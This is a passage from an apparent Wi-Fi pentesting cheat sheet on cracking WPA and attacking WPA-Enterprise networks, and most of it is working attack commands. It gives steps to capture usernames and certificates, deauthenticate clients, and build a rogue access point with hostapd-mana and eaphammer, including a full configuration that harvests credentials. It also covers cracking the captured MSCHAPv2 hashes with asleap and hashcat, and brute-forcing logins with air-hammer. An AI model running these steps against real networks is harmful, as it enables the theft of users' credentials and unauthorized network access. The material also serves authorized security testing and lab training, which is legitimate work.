pyrit -i [PASSWORDS_WORDLIST] import_passwords

# Import ESSID in database
pyrit -e [ESSID] create_essid

# Generate hashes for the specific SSID (Slow to generate, but faster than coWPAtty)
pyrit batch

# Crack (Very fast)
pyrit -r [CAPTURE_NAME] attack_db
- (Optional) Airgraph-ng Airgraph-ng is a Python script that creates graphs of wireless networks using the CSV files that are generated by Airodump-ng.
airgraph-ng -i [FILENAME].csv -g CAPR -o out.png
5. 🏢 WPA Enterprise
5.1 Theory (MGT)
Each user uses his own user and password (if client certificates are not used). Each user's traffic is encrypted with a different key.
Looks like a captive portal but it's safer. In WPA enterprise we attack the clients, not the AP nor the RADIUS.
Companies usually create their own CA to validate their certificates and make our forged certificates fail. For that they need to install a company certificate in every client.
EAP-TTLS -> server authenicates with certificate. Client can optionally use certificate. There are versions EAP-TTLSv0 and EAP-TTLSv1. Inner auth methods: PAP, CHAP, MSCHAP, MSCHAPv2.
PEAP vs TTLS:
- EAP-TTLS has option to use client side certificate
- EAP-TTLS-PAP support (cleartext passord)
- EAP-PEAP is a wrapper around EAP carring the EAP for authenication
- TTLS is a wrapper around TLVs (type length values), which are RADIUS attributes
The server gives to the client a certificate, to make sure that the client sends credentials to a trusted server. The attack against WPA2-Enterprise Enterprise consists in setting up a fake Access Point that imitates the target Access Point, so that clients connect to ours and in the process we capture hashes of their passwords, that can be cracked.
5.2 Reconnaissance
Usually this is done by exploiting the fact that some clear text information can be shared in the packets, therefore we just need to capture these packets and then inspect them using multiple tools.
5.2.1 User's domain
In MGT networks misconfigured users can send their Identity (username) in clear text before performing the TLS tunnel, so with “airodump-ng” we can passively obtain this information. For this we simply use “airodump-ng” on the correct channel and wait for the clients to connect.
5.2.1.1 Wireshark
# Start the monitor interface
airmon-ng start [INTERFACE]

# Find details about the network
airodump-ng [MONITOR_INTERFACE]

# Capture packets
airodump-ng [MONITOR_INTERFACE] -w [FILE_TO_SAVE] -c [CHANNEL] --wps

# Open Wireshark
wireshark [SAVED_FILE].cap

# In Wireshark filter for "eap", then search the "Response, Identity" packets, and then in the section "Extensible Authentication Protocol"
5.2.1.2 wifi_db
https://github.com/r4ulcl/wifi_db
# Go to the downloaded repository
cd /root/tools/wifi_db

# Run the program
python3 wifi_db.py -d wifichallenge.SQLITE ~/wifi/
sqlitebrowser wifichallenge.SQLITE
5.2.1.3 tshark
# Start the monitor interface
airmon-ng start [INTERFACE]

# Find details about the network
airodump-ng [MONITOR_INTERFACE]

# Capture packets
airodump-ng [MONITOR_INTERFACE] -w [FILE_TO_SAVE] -c [CHANNEL] --wps

# Run the search
tshark -r [SAVED_FILE].cap -Y '(eap && wlan.ra == [BSSID]) && (eap.identity)' -T fields -e eap.identity
5.2.2 Server certificate email address
To create the TLS tunnel between the MGT network and a client the AP sends the certificate to the client in clear text, so anyone can see it. This information can be useful to create a fake certificate with the same fields in a RogueAP attack or to obtain information about the corporate domain, internal mails or other relevant information about the AP.
5.2.2.1 pcapFilter.sh
We can use pcapFilter.sh to display the certificates used by APs with MGT.
# Start the monitor interface
airmon-ng start [INTERFACE]

# Find details about the network
airodump-ng [MONITOR_INTERFACE]

# Capture packets
airodump-ng [MONITOR_INTERFACE] -w [FILE_TO_SAVE] -c [CHANNEL] --wps

# Go to the downloaded repository
cd /root/tools/

# Launch the program
bash pcapFilter.sh -f [SAVED_FILE].cap -C
5.2.2.2 Wireshark
# Start the monitor interface
airmon-ng start [INTERFACE]

# Find details about the network
airodump-ng [MONITOR_INTERFACE]

# Capture packets
airodump-ng [MONITOR_INTERFACE] -w [FILE_TO_SAVE] -c [CHANNEL] --wps

# Open Wireshark
wireshark [SAVED_FILE].cap

# In Wireshark use the filter:
(wlan.sa == [BSSID]) && (tls.handshake.certificate)
5.2.2.3 tshark
# Start the monitor interface
airmon-ng start [INTERFACE]

# Find details about the network
airodump-ng [MONITOR_INTERFACE]

# Capture packets
airodump-ng [MONITOR_INTERFACE] -w [FILE_TO_SAVE] -c [CHANNEL] --wps

# Launch the search
tshark -r [SAVED_FILE].cap -Y "wlan.bssid == [BSSID] && ssl.handshake.type == 11" -V

# (Optional) If we only want to get the IA5String info
tshark -r [SAVED_FILE].cap -Y "wlan.bssid == [BSSID] && x509sat.IA5String" -T fields -e x509sat.IA5String
5.2.3 EAP Supported Method
Once we have a valid user we can force each of the EAP authentication methods to verify which methods the AP supports. We can use EAP_buster for this task.
# Start the monitor interface
airmon-ng start [INTERFACE]

# Find details about the network
airodump-ng [MONITOR_INTERFACE]

# Capture packets
airodump-ng [MONITOR_INTERFACE] -w [FILE_TO_SAVE] -c [CHANNEL] --wps

# Find the ssid and a valid domain identity (from sections above)

# Go to the downloaded repository
cd /root/tools/EAP_buster/

# Launch the tool
bash ./EAP_buster.sh [SSID] '[DOMAIN]\[USER]' [INTERFACE]
5.3 Attack
5.3.1 Method 1 (Fake AP)
To attack a mistrusted client on an MGT network we have to create a RogueAP with the same ESSID and configuration but with a self-signed certificate, preferably with the same data as the real one in case the client manually verifies the certificate.
5.3.1.1 Manually (simplified)
Steps (Methodology):
- Activate monitoring mode
airmon-ng check kill && airmon-ng start [interface]
- Check AUTH column
airodump-ng [interface]
Note: The AUTH column will say MGT.
- Capture the handshake
sudo airodump-ng -c channel -w FILE_TO_SAVE [MONITOR_INTERFACE]
- Deauthenticate the client to capture the handshake
aireplay-ng -0 0 -a BSSID -c [CLIENT_ESSID] [MONITOR_INTERFACE]
- Analyze with Wireshark or tshark. After gathering the BSSID, ESSID, and channel; use Wireshark or tshark with filters:
wlan.bssid==[BSSID] && eap && tls.handshake.certificate
or
tls.handshake.type == 11,3

- Save certificates using OpenSSL View the Packet Details in Extensible Authentication Protocol >> Transport Layer Security >> TLSv1 Record Layer >> Handshake Protocol >> Certificates >> Certificate; here we can see one or more entries named Certificate, each of them will be preceded by the length. For each certificate, we right click and select Export Packet Bytes to save the data into a file with a .der extension.
openssl x509 -inform der -in cert.der -text
Details needed for the attack include: Issuer information.
(Optional): Convert the certificate to PEM format
openssl x509 -inform der -in cert.der -outform pem -out output.crt
- Set up FreeRADIUS server
- Install with:
- Edit the


ca.cnfandserver.cnffiles to have less suspicious certificate authority fields, matching the configurations to our target's. - Update the respective sections with the correct information.
sudo apt install freeradius
sudo mousepad /etc/freeradius/3.0/certs/ca.cnf
sudo mousepad /etc/freeradius/3.0/certs/server.cnf
- Prepare the certificates
# Go to this directory
cd ~/etc/freeradius/3.0/certs/

sudo rm dh && make
Note: Ignore the error from FreeRADIUS if it expects other configurations.
- Configure hostapd-mana

Edit
/etc/hostapd-mana/mana.confwith the correct SSID, Certificate paths, and EAP file; an example of a file is included below
# SSID of the AP
ssid=SuperCompanyWIFI

# Network interface to use and driver type
interface=wlan0
driver=nl80211

# Channel and mode
channel=1
hw_mode=g

# Setting up hostapd as an EAP server
ieee8021x=1
eap_server=1

# Key workaround for Win XP
eapol_key_index_workaround=0

# EAP user file we created earlier
eap_user_file=/etc/hostapd-mana/mana.eap_user

# Certificate paths created earlier
ca_cert=/etc/freeradius/3.0/certs/ca.pem
server_cert=/etc/freeradius/3.0/certs/server.pem
private_key=/etc/freeradius/3.0/certs/server.key

# The password is actually 'whatever'
private_key_passwd=whatever
dh_file=/etc/freeradius/3.0/certs/dh

# Open authentication
auth_algs=1

# WPA/WPA2
wpa=3
wpa_key_mgmt=WPA-EAP
wpa_pairwise=CCMP TKIP

# Enable Mana WPE
mana_wpe=1

# Store credentials in that file
mana_credout=/tmp/hostapd.credout

# Send EAP success, so the client thinks it's connected
mana_eapsuccess=1

# EAP TLS MitM
mana_eaptls=1
- Set up mana.eap_user
Configure
/etc/hostapd-mana/mana.eap_userwith the desired protocols and authentication methods; an example of the file is included below
*     PEAP,TTLS,TLS,FAST
"t"   TTLS-PAP,TTLS-CHAP,TTLS-MSCHAP,MSCHAPV2,MD5,GTC,TTLS,TTLS-MSCHAPV2    "pass"   [2]

- Start hostapd-mana
hostapd-mana /etc/hostapd-mana/mana.conf

- Send deauthentication request to get a user to try to connect to our AP
aireplay-ng -0 0 -a BSSID -c [CLIENT_ESSID] [MONITOR_INTERFACE]
- Use asleap to find a user Run asleap with the correct command to find a user with a successful login.
[asleap command] -W /usr/share/john/password.lst
- Create wpa_supplicant.conf file Add the network configuration details:
network={
  ssid="NetworkName"
  scan_ssid=1
  key_mgmt=WPA-EAP
  identity="Domain\\username"
  password="password"
  eap=PEAP
  phase1="peaplabel=0"
  phase2="auth=MSCHAPV2"
}
- Connect to the network
Use
wpa_supplicantto connect:
wpa_supplicant -c [config file]
5.3.1.2 Manually (detailed)
- Gather information about the network like
BSSIDandchannelto filter the networks

sudo airodump-ng --band abg <monitor_interface>

- Gather the handshake for the enterprise network
sudo airodump-ng --band abg -c x --bssid <BSSID> -w <pcap_file_name> <monitor_interface>
- Look at clients of the network and try to de-authenticate a client to get
PMKIDfor the network (wait until we get the handshake)
sudo aireplay-ng -0 4 -a <BSSID> -c <client_mac> <interface_in_mointor_mode>

-

After we get it we go through cap file and extract the
IDENTITY USER -
Extract and export the
certificatewithCtrl+Shift+Xor right click and select Export Packet Bytes; save the file with a.derextension. -
Display the information of the certificate:


openssl x509 -inform der -in CERTIFICATE_FILENAME -text
-
Create the Fake Access Point using
freeradius, change directory to/etc/freeradius/3.0/certs; then edit the following files with the information extracted from the certificate in the previous step (you can usenanoorvim). -
File
ca.cnf -
File
server.cnf -

Under the same directory
/etc/freeradius/3.0/certsgenerate the Diffie Hellman Key forhostapd-mana; we may encounter an error as in the second image but it can be ignored.
rm dh
make

- Create the
EAPuser filenamemana.eap_user
*     PEAP,TTLS,TLS,FAST
"t"   TTLS-PAP,TTLS-CHAP,TTLS-MSCHAP,MSCHAPV2,MD5,GTC,TTLS,TTLS-MSCHAPV2    "pass"   [2]

- Create a file called
network.confunder any other directory with the following configuration; edit the marked parts, ssid, interface and channel; the parameterprivate_key_passwd=whateveriswhateverbecause in ourserver.cnffile that is the password set by default, if we changed it we need to change it here as well
ssid=<ESSID>
interface=<managed_mode_interface>
driver=nl80211

channel=<channel>
hw_mode=a
ieee8021x=1
eap_server=1
eapol_key_index_workaround=0

eap_user_file=/etc/hostapd-mana/mana.eap_user

ca_cert=/etc/freeradius/3.0/certs/ca.pem
server_cert=/etc/freeradius/3.0/certs/server.pem
private_key=/etc/freeradius/3.0/certs/server.key

private_key_passwd=whatever
dh_file=/etc/freeradius/3.0/certs/dh

auth_algs=1
wpa=3
wpa_key_mgmt=WPA-EAP

wpa_pairwise=CCMP TKIP
mana_wpe=1
mana_credout=/tmp/hostapd.credoutfile
mana_eapsuccess=1

mana_eaptls=1
- Turn the interface to managed mode again
sudo airmon-ng stop <monitor_interface>
- Run the command to create the Fake Access Poing
sudo hostapd-mana <file.conf>
- Wait for a client to connect to our server, once a client is connected we will get an asleap command for cracking the passwords, if clients are not connecting then we can send a de-authentication atttack (with another network interface and configuring it to use the same channel as the target network) and make them connect to our interface.
sudo aireplay-ng -0 0 -c <client-mac> -a <BSSID>
<interface_in_mointor_mode>

# Delete -c [client-mac] option if we want to disconnect all the clients.
- Once we get the handshake, copy the
asleapcommand and add-W [wordlist]of the dictionary we want to use; the one below is just and example
asleap -C do:3b:8d:7b:22:00:0:91 -R
68:09:13:ac:e8:df:36:5f:42:94:fb:97:91:05:2:21:72:ff:b3:ce:c0:ca:26:f7 -W [wordlist].txt

# If it doesn't work with you can get the hash of the Hashcat tool and put it in file called hashfile and use this command to crack it
hashcat -a 0 -m 5500 hashfile rockyou.txt --force

- Connect to the network with the found username and password.
5.3.1.3 eaphammer
- Get the basic information of the network
# Start the monitor interface
airmon-ng start [INTERFACE]

# Find details about the network
airodump-ng [MONITOR_INTERFACE]
- Launch the tool
# Go to the downloaded repository
cd /root/tools/eaphammer

# Make the configuration for the tool
python3 ./eaphammer --cert-wizard

# Launch the tool
python3 ./eaphammer -i [INTERFACE] --auth wpa-eap --essid [ESSID] --creds --negotiate balanced

# (Optional) Karma attack, make every client believe that we are the AP(s) that he is probing. The difference between karma attack and evil twin is that karma uses the probe requests sent by clients (from their preferred network list, PNL) and in evil twin we must guess the APs they want to connect to
./eaphammer -i [INTERFACE] --channel [CHANNEL] --auth wpa-eap --essid [ESSID] --creds --karma
- Launch the attack to deauthenticate
# In one terminal
iwconfig [MONITOR_INTERFACE] channel [CHANNEL]
aireplay-ng -0 0 -a [BSSID] wlan0mon -c [CLIENT_BSSID]

# In other terminal (in case there are two APs)
airmon-ng start [OTHER_INTERFACE]
iwconfig [OTHER_MONITOR_INTERFACE] channel [CHANNEL]
aireplay-ng -0 0 -a [OTHER_BSSID] wlan0mon -c [CLIENT_BSSID]

# If we receive the error 'alert unknown ca' we need to perform the same attack again but for another client, until we see that we have a hash printed in the tool screen.
- Crack the hash
# Put the hash in a file
cat ~/eaphammer/logs/hostapd-eaphammer.log | grep hashcat | awk '{print $3}' ]] hashcat.5500

# Crack it
hashcat -a 0 -m 5500 hashcat.5500 [WORDLIST] --force
or
# Use EAP MD5 to crack it
./eapmd5pass -w dict -r eapmd5-sample.dump
5.3.2 Method 2 (Brute force)
For this we will use the tool air-hammer.
5.3.2.1 Having valid username
- Basics
# Go to the downloaded tool
cd ~/tools/air-hammer

# Save username in file
echo '[DOMAIN]\[USER]' ] [FILE].user

# Launch the attack
./air-hammer.py -i [INTERFACE] -e [SSID] -p [WORDLIST] -u [FILE].user
5.3.2.2 Having valid password
Instead of performing a brute force attack, as we know the password we do a password spray, but for this we have to add the domain to the user list to make it the valid login.
# Creating list of users
